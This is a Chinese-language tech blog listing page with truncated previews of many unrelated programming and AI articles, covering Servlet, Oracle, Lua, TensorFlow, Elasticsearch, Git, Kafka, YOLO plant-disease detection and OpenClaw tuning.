个人主页:兜里有颗棉花糖 欢迎 点赞👍 收藏✨ 留言✉ 加关注💓本文由 兜里有颗棉花糖 原创 收录于专栏【Servlet】 本专栏旨在分享学习Servlet的一点学习心得,欢迎大家在评论区交流讨论💌 目录 一、HttpServlet二、Htt…...

oracle主库增加redo组数
redo log(重做日志): 重做日志:简单来说就是,将oracle数据库的DML、DDL(数据库操作语言,数据库定义i语言)操作记录在日志中,方便恢复及备库使用,以组的方式管…...

lua只读表
参考《programming in lua》13.4.5中,详细介绍了只读表的用法。建立一个函数,传入一个table,传出一个代理table,其__index指向传入的table,__newIndex直接报error即可: --输入一个table,输出一…...
的全面指南)
探索深度学习的边界:使用 TensorFlow 实现高效空洞卷积(Atrous Convolution)的全面指南
空洞卷积(Atrous Convolution),在 TensorFlow 中通过 tf.nn.atrous_conv2d 函数实现,是一种强大的工具,用于增强卷积神经网络的功能,特别是在处理图像和视觉识别任务时。这种方法的核心在于它允许网络以更高…...

HarmonyOS案例:摇杆游戏
本案例主要演示如何通过一系列的动画效果以及运算实现摇杆控制组件同步运动的功能,界面简陋无需在意。 欢迎大家的阅读和评价,也欢迎大佬们批评、指正,我将继续努力,奉上更加专业的、高效的代码案例。 import curves from ohos.c…...

Elasticsearch:构建自定义分析器指南
在本博客中,我们将介绍不同的内置字符过滤器、分词器和分词过滤器,以及如何创建适合我们需求的自定义分析器。更多关于分析器的知识,请详细阅读文章: 开始使用 Elasticsearch (3) Elasticsearch: analyzer…...

Git系列---远程操作
📙 作者简介 :RO-BERRY 📗 学习方向:致力于C、C、数据结构、TCP/IP、数据库等等一系列知识 📒 日后方向 : 偏向于CPP开发以及大数据方向,欢迎各位关注,谢谢各位的支持 引用 1.理解分布式版本控制…...

kafka客户端生产者消费者kafka可视化工具(可生产和消费消息)
点击下载《kafka客户端生产者消费者kafka可视化工具(可生产和消费消息)》 1. 前言 因在工作中经常有用到kafka做消息的收发,每次调试过程中,经常需要查看接收的消息内容以及人为发送消息,从网上搜寻了一下࿰…...

【从0上手Cornerstone3D】如何使用CornerstoneTools中的工具之工具介绍
简单介绍一下在Cornerstone中什么是工具,工具是一个未实例化的类,它至少实现了BaseTool接口。 如果我们想要在我们的代码中使用一个工具,则必须实现以下两个步骤: 使用Cornerstone的顶层addTool函数添加未实例化的工具 将工具添…...

02-Java抽象工厂模式 ( Abstract Factory Pattern )
抽象工厂模式(Abstract Factory Pattern)是围绕一个超级工厂创建其他工厂 该超级工厂又称为其他工厂的工厂 在抽象工厂模式中,接口是负责创建一个相关对象的工厂,不需要显式指定它们的类 每个生成的工厂都能按照工厂模式提供对象 …...

yarn/npm certificate has expired
目录 报错 原因:HTTPS 证书验证失败 方法 a.检查网络安全软件:可能会拦截或修改 HTTPS 流量 b.strict-ssl:false关闭验证【临时方法】 报错 info No lockfile found. [1/4] Resolving packages... error Error: certificate has expired at TLS…...
第十三篇【传奇开心果系列】Python的OpenCV库技术点案例示例:光流估计
传奇开心果短博文系列 系列短博文目录Python的OpenCV库技术点案例示例:光流估计短博文目录前言一、光流估计介绍二、Lucas-Kanade光流介绍和示例代码三、Horn-Schunck光流介绍和示例代码四、cv::calcOpticalFlowPyrLK()函数实现光流估计介绍和示例代码五、光流估计用于运动分析…...

iOS面试题
iOS面试题 1. 什么是iOS中的Autolayout? Autolayout是iOS开发中用于实现自适应界面布局的技术。它基于约束(Constraints)来描述视图之间的关系,以便在不同的设备和屏幕尺寸上正确地布局和调整视图。 Autolayout使用一组规则和优…...

【5G SA流程】5G SA下终端完整注册流程介绍
博主未授权任何人或组织机构转载博主任何原创文章,感谢各位对原创的支持! 博主链接 本人就职于国际知名终端厂商,负责modem芯片研发。 在5G早期负责终端数据业务层、核心网相关的开发工作,目前牵头6G算力网络技术标准研究。 博客内容主要围绕: 5G/6G协议讲解 …...

101 C++内存高级话题 内存池概念,代码实现和详细分析
零 为什么要用内存池? 从前面的知识我们知道,当new 或者 malloc 的时候,假设您想要malloc 10个字节, char * pchar new char[10]; char *pchar1 malloc(10); 实际上编译器为了 记录和管理这些数据,做了不少事情&…...

算计是一种混合了感性和理性的非纯粹逻辑系统
算计是人类带有动因的感性与理性混合超(计)算,是还未形成逻辑状态的非逻辑系统。算计是指人类在进行决策、推理、思考等活动时,融合了感性和理性的思维过程。它是一种超越纯粹逻辑思维的综合性思维方式。感性是指个体基于感觉、直…...

Python 处理小样本数据的文档分类问题
在处理小样本数据的文档分类问题时,可以尝试使用迁移学习或者基于预训练模型的方法,如BERT、GPT等。然而,直接在这里编写一个完整的深度学习文档分类代码超出了这个平台的限制,但我可以为你提供一个基本的思路和简单示例ÿ…...

centos7安装oracle
1 安装虚拟机 设置4G内存,硬盘40G 2 配置网络环境 2.1配置主机名 # vi /etc/hostname 修改为 oracle2.2 配置IP地址 # vi /etc/sysconfig/network-scripts/ifcfg-ens33 修改 BOOTPROTO"static" ONBOOT"yes" IPADDR192.168.109.110 NETMAS…...

Web html
目录 1 前言2 HTML2.1 元素(Element)2.1.1 块级元素和内联(行级)元素2.1.2 空元素 2.2 html页面的文档结构2.3 常见标签使用2.3.1 注释2.3.2 标题2.3.3 段落2.3.4 列表2.3.5 超链接2.3.6 图片2.3.7 内联(行级)标签2.3.8 换行 2.4 属性2.4.1 布尔属性 2.5 实体引用2.6 空格2.7 D…...

SecGPT-14B+OpenClaw联调指南:解决模型响应超时问题
SecGPT-14BOpenClaw联调指南:解决模型响应超时问题 1. 问题背景与场景定位 上周在尝试用OpenClaw调用SecGPT-14B分析一份12万字的网络安全报告时,遭遇了令人头疼的响应超时问题。这个场景很典型——当我们需要处理长文本安全分析时,模型推理…...

OpenClaw性能调优:Qwen3-14B并发请求处理最佳实践
OpenClaw性能调优:Qwen3-14B并发请求处理最佳实践 1. 为什么需要性能调优? 去年冬天,当我第一次在本地部署OpenClaw对接Qwen3-14B模型时,遇到了一个尴尬的问题——每当并发请求超过5个,系统就会开始出现响应延迟和任…...

OpenClaw+Kimi-VL-A3B-Thinking自动化办公:飞书机器人实现图文周报生成
OpenClawKimi-VL-A3B-Thinking自动化办公:飞书机器人实现图文周报生成 1. 为什么选择这个方案 每周五下午,我都会面临同样的困扰:需要从十几个工作群聊、邮件和本地文件中整理出本周工作内容,手动截图关键数据,再拼凑…...

“德智米”齐聚港股!德适高研发高增长,领跑 AI 医疗新赛道
随着德适正式登陆港交所,北京智谱、上海 MiniMax、杭州德适组成的 “德智米”AI 三强正式齐聚港股,勾勒出中国 AI 产业从底层基建、C 端应用到 B 端垂直落地的完整版图。其中,德适以“医学影像大模型 医疗垂直场景 高增长商业化”的独特定位…...

探索混合动力汽车Simulink整车模型:并联P2构型与基于规则的控制策略
混合动力汽车simulink整车模型,并联P2构型 基于规则的控制策略,可以直接进行CTC,WTLC,NEDC等工况仿真。嘿,各位技术爱好者!今天咱来聊聊混合动力汽车Simulink整车模型,特别是并联P2构型以及基于…...
)
基于YOLOv10深度学习的植物叶片病害识别检测系统(YOLOv10+YOLO数据集+UI界面+Python项目+模型)
一、项目介绍 本项目基于先进的YOLOv10目标检测算法,开发了一套智能植物叶片病害识别检测系统。系统能够实现对38种不同植物叶片健康状况的实时检测与分类,包括多种常见病害及健康叶片。通过图形用户界面,用户可以方便地上传图片、视频或调用…...

2026 Java AI框架选型:Spring AI/LangChain4j企业级对比
文章目录引子:Java程序员的"AI焦虑"一、血统与基因:两个截然不同的"家族遗传"1.1 Spring AI:Spring生态的"嫡长子"1.2 LangChain4j:Java AI界的"瑞士军刀"二、代码实战:同样的…...

2026海雅达HDT500手持终端PDA“12米远距扫描”应用案例:造纸厂原纸立库高层纸卷条码采集应用
标准工业原纸卷重达2吨、宽幅近2.8米,在12-15米高的原纸仓库中堆垛高达8-10米。高空扫码怎么破? 传统PDA扫码距离仅1米,难道必须冒生命危险爬上纸堆?海雅达HDT500的12米扫描头如何实现“降维打击”? 如何利用海雅达H…...

联络中心支付软件市场最新数据披露:规模达41.37亿元,行业格局加速显现
在全球企业数字化转型浪潮汹涌以及客户对便捷支付体验需求日益增长的背景下,联络中心支付软件市场正迎来前所未有的发展机遇。据恒州诚思调研统计,2025年全球联络中心支付软件市场规模约41.37亿元,预计未来将持续保持平稳增长态势,…...

市场推广需要哪些数据分析能力?渠道评估、归因和转化怎么分析
市场推广数据分析能力框架市场推广的核心在于数据驱动决策,掌握以下能力可显著提升推广效果。CDA数据分析师证书持证者通常在这些领域具备系统化知识。能力维度关键技能应用场景数据采集能力熟悉Google Analytics、Adobe Analytics等工具,掌握UTM参数设置…...
